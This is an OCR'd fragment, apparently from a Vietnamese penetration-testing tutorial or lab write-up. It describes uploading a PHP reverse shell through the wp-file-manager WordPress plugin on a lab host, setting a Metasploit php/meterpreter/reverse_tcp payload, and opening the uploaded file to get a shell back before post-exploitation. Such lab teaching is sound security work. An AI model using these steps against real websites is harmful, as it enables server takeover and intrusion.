
http://192.168.79.132:8080
-f /usr/share/webshells/php/php-
reverse-shell.php
Sau đó, khởi chạy Metasploit với tham số LHOST và LPORT và
set PAYLOAD php/meterpreter/reverse_tcp. Truy cập vào đường
dẫn
http://192.168.79.132:8080/wp-content/plugins/wp-file-
manager/lib/files/
php-reverse-shell.php
bạn sẽ nhận được một kết
nối từ trang web tới máy tính của mình.
Với một session được tạo, bạn có thể thực thi các lệnh sau khai
thác (post-exploitation)